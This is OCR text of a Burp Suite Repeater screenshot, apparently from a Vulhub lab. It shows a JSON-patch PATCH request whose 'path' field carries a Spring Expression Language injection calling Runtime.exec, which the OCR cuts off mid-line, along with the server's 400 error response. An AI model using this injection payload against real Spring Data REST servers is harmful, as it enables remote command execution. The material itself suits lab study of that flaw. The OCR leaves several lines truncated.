 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy AuthMatrix Autor
1 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.0.108:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=7EEC032D0DE200C1B649C9F6E4B6F474
10 If-None-Match: "0"
11 If-Modified-Since: Sat, 06 Feb 2021 14:28:30 GMT
12 Connection: close
13 Content-Type:application/json-patch+json
14 Content-Length: 460
15
16 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.Strin
"value":"vulhub"
}
]
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Sat, 06 Feb 2021 14:48:57 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastname' cannot be set on
},
"message":"Could not read an object of type class example.springdata
}
INSPE
Query
Reque
Reque
Respo
lin